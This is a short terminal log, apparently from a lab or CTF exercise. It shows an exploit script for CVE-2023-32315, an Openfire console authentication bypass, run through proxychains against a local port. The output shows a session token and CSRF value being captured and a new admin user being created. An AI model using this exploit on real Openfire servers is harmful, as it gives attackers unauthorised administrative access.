 └─$ proxychains python3 CVE-2023-32315.py -t http://127.0.0.1:9090
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
Successfully retrieved JSESSIONID: node01xbrca3s8b1clqstuglsbbbed1.node0 + csrf: K1ZNADV93tUW8Vf
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
User added successfully: url: http://127.0.0.1:9090 username: lyy10y password: llq47k